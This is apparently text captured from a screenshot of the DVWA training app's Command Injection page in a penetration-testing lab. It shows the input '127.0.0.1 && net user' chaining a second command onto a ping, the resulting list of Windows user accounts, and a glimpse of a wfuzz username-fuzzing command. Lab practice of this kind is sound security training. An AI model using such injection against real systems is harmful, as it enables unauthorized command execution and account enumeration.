 Vulnerability: Command Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: Command
10.10.10.25:8080/DVWA/vulnerabilities/exec/#
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn
DVWA
Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
Ping a device
Enter an IP address: 127.0.0.1 && net user Submit
Pinging 127.0.0.1 with 32 bytes of data:
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Ping statistics for 127.0.0.1:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
User accounts for \\
-------------------------------------------------------------------------------
Adam Administrator Guest
James krbtgt Lawrence
Louis Luke Mathew
Tom
The command completed with one or more errors.
More Information
Menu Vulnerability: Comman... wfuzz -c -z file,./userna...